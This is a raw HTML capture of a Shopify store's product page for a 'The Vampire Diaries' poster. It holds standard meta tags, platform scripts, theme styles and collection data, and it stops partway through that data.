

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names
body_size: 114835
content:
<!doctype html>
<html class="js" lang="en">
  <head>

<!-- BEGIN MerchantWidget Code -->

<script id='merchantWidgetScript'

        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"

        defer>

</script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

     position: 'LEFT_BOTTOM',

     sideMargin: 21,

      bottomMargin: 50,

      mobileSideMargin: 11,

      mobileBottomMargin: 50

   });

  });

</script>

<!-- END MerchantWidget Code -->
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names"><link rel="icon" type="image/png" href="//thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?crop=center&height=32&v=1719236086&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Buy The Vampire Diaries Poster - TVD
 &ndash; The Banyan Tee</title>

    
      <meta name="description" content="Best The Vampire Diaries Poster - TVD 🥰 Easy Replacements 📦 Free Shipping | Use code ❝WELCOME50❞ to get ❝Rs. 50 off❞ Buy Now 🛒">
    

    

<meta property="og:site_name" content="The Banyan Tee">
<meta property="og:url" content="https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names">
<meta property="og:title" content="Buy The Vampire Diaries Poster - TVD">
<meta property="og:type" content="product">
<meta property="og:description" content="Best The Vampire Diaries Poster - TVD 🥰 Easy Replacements 📦 Free Shipping | Use code ❝WELCOME50❞ to get ❝Rs. 50 off❞ Buy Now 🛒"><meta property="og:image" content="http://thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188">
  <meta property="og:image:secure_url" content="https://thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188">
  <meta property="og:image:width" content="1415">
  <meta property="og:image:height" content="1415"><meta property="og:price:amount" content="249.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy The Vampire Diaries Poster - TVD">
<meta name="twitter:description" content="Best The Vampire Diaries Poster - TVD 🥰 Easy Replacements 📦 Free Shipping | Use code ❝WELCOME50❞ to get ❝Rs. 50 off❞ Buy Now 🛒">


    <script src="//thebanyantee.com/cdn/shop/t/38/assets/constants.js?v=132983761750457495441722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/pubsub.js?v=158357773527763999511722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/global.js?v=88558128918567037191722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/details-disclosure.js?v=13653116266235556501722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/details-modal.js?v=25581673532751508451722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/search-form.js?v=133129549252120666541722670760" defer="defer"></script><script src="//thebanyantee.com/cdn/shop/t/38/assets/animations.js?v=88693664871331136111722670759" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="IRDOzCLaVKBFN4L4SN1FIB5p4SaRbkXUP1QHBKsML50">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2865594412/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2f37980764cb42f879373619e4cbc42a","betas":["rich-media-storefront-analytics"],"domain":"thebanyantee.com","predictiveSearch":true,"shopId":2865594412,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-banyan-tee.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Updated Dawn V15","id":144677634284,"schema_name":"Dawn","schema_version":"15.0.2","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thebanyantee.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1w9hiov3nbv3a.cloudfront.net\/index.js?unique_id=f366e37e-e76e-49f8-b083-b072ec37b2fe\u0026shop=the-banyan-tee.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-0d18231e7056aff81cae08a108ed4a34.js?shop=the-banyan-tee.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2865594412,"offset":19800,"reqid":"9e4db9fb-3f64-4345-853b-67e98b32d04c-1769742085","pageurl":"thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","u":"b29cc34d5f54","p":"product","rtyp":"product","rid":6103979098308};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thebanyantee.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thebanyantee.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//thebanyantee.com/cdn/shop/t/38/compiled_assets/scripts.js?v=22699"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thebanyantee.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//thebanyantee.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 25,155,231;
        --color-link: 25,155,231;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 243,243,243;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 25,155,231;
        
          --gradient-background: #199be7;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 12,78,116;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 25,155,231;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 25,155,231;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(25 155 231);
      }
      
        
        .color-scheme-5 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 23,35,81;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 12px;
        --buttons-radius-outset: 13px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//thebanyantee.com/cdn/shop/t/38/assets/base.css?v=144295934201334186341722681400" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-cart-items.css?v=127384614032664249911722670759" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-localization-form.css?v=120620094879297847921722670760" rel="stylesheet" type="text/css" media="all" />
      <script src="//thebanyantee.com/cdn/shop/t/38/assets/localization-form.js?v=144176611646395275351722670760" defer="defer"></script><link
        rel="stylesheet"
        href="//thebanyantee.com/cdn/shop/t/38/assets/component-predictive-search.css?v=118923337488134913561722670760"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ilm-size-chart/blocks/size_chart_embed/1bde9941-fdf4-439d-87e8-a0d329ce104b --><script>
  
  
  
  
  
  
  
  window.ilmscProductDetails = {    
    id: 6103979098308,
    handle: "the-vampire-diaries-poster-pos-tv-tvd-names",
    title: "Poster - TVD",
    collections: [{"id":238925545668,"handle":"accessories","title":"Accessories","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003ch2\u003eAccessories\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003eElevate your style with our trendy Music 🎵 , TV Show 📺 and Graphic ⭐️ accessories! Shop mugs, posters, keychains, sippers, and many more 😎🎨 Free Shipping 🚚\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2020-12-24T17:01:28+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Badge"},{"column":"title","relation":"contains","condition":"Coaster"},{"column":"title","relation":"contains","condition":"Pop Socket"},{"column":"title","relation":"contains","condition":"Mousepad"},{"column":"title","relation":"contains","condition":"Poster"},{"column":"title","relation":"contains","condition":"Keychain"},{"column":"title","relation":"contains","condition":"Notebook"},{"column":"title","relation":"contains","condition":"Mug"},{"column":"title","relation":"contains","condition":"Sipper"},{"column":"title","relation":"contains","condition":"Mask"},{"column":"title","relation":"contains","condition":"Sanitizer"}],"published_scope":"global","image":{"created_at":"2020-12-24T17:13:42+05:30","alt":null,"width":1500,"height":343,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/accessories_banner.jpg?v=1608810223"}},{"id":260525162692,"handle":"awesome-posters","title":"Awesome Posters","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003eAwesome Posters\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eAdorn your walls with Awesome Posters\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-25T13:10:49+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"},{"id":44986499116,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-29T20:29:00+05:30","body_html":"","published_at":"2018-05-28T01:49:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"98"}],"published_scope":"web"},{"id":399908798700,"handle":"ets-fs-best-selling-products","title":"Bestsellers","updated_at":"2026-01-29T20:29:00+05:30","body_html":"","published_at":"2022-06-11T04:31:55+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"100"}],"published_scope":"global"},{"id":260525097156,"handle":"cool-posters","title":"Cool Posters","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003eCool Posters\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eAdorn your walls with Cool Posters\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-25T13:10:48+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"},{"id":241876893892,"handle":"fan-merchandise","title":"Fan Merchandise","updated_at":"2026-01-29T20:29:00+05:30","body_html":"Flaunt your fandom with our Band and TV Fan Merch ⭐️ Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑","published_at":"2021-01-26T21:45:41+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":450804121836,"handle":"fantasy-inspired-merchandise","title":"Fantasy Shows-Inspired Merchandise","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp data-start=\"203\" data-end=\"324\"\u003e\u003cstrong data-start=\"203\" data-end=\"270\"\u003eStill dreaming of distant realms while wearing everyday basics?\u003c\/strong\u003e\u003cbr data-start=\"270\" data-end=\"273\"\u003eStep into a world where your wardrobe weaves magic.\u003c\/p\u003e\n\u003cp data-start=\"326\" data-end=\"442\"\u003e🦄 \u003cem data-start=\"329\" data-end=\"362\"\u003eThe Fantasy Inspired Collection\u003c\/em\u003e by The Banyan Tee is made for believers — of dragons, destinies, and daydreams.\u003c\/p\u003e\n\u003cp data-start=\"444\" data-end=\"564\"\u003e✨ With mystical symbols, enchanted vibes, and designs born from lore, these tees let you wear your imagination out loud.\u003c\/p\u003e\n\u003cp data-start=\"566\" data-end=\"685\"\u003e🪄 Use code \u003cstrong data-start=\"578\" data-end=\"591\"\u003eWELCOME50\u003c\/strong\u003e for \u003cem data-start=\"596\" data-end=\"608\"\u003eRs. 50 OFF\u003c\/em\u003e your first order. Free shipping. No portals required — just legendary style.\u003c\/p\u003e","published_at":"2025-06-04T14:57:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Stranger Things"},{"column":"tag","relation":"equals","condition":"Star Wars"},{"column":"tag","relation":"equals","condition":"Rick and Morty"},{"column":"tag","relation":"equals","condition":"Lucifer"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"},{"column":"tag","relation":"equals","condition":"Superheroes"}],"published_scope":"global"},{"id":444553134316,"handle":"music-tv-inspired-merch","title":"Music \u0026 TV Inspired Merch","updated_at":"2026-01-29T20:29:00+05:30","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eShow your love for your favorite bands, artists, and TV shows with our exclusive collection of inspired merchandise. From classic tees and hoodies to unique accessories and home decor, we've got something for every fan. Browse our selection and find the perfect way to express your fandom!\u003c\/p\u003e","published_at":"2025-02-18T17:19:54+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"contains","condition":"Music"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":426499277036,"handle":"music-tv-inspired-posters","title":"Music \u0026 TV Inspired Posters","updated_at":"2026-01-27T17:33:11+05:30","body_html":"","published_at":"2024-05-16T22:24:04+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Music Poster"},{"column":"type","relation":"equals","condition":"TV \u0026 Movies Poster"}],"published_scope":"global"},{"id":412716237036,"handle":"netflix-accessories","title":"Netflix Accessories","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best Netflix Accessories 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 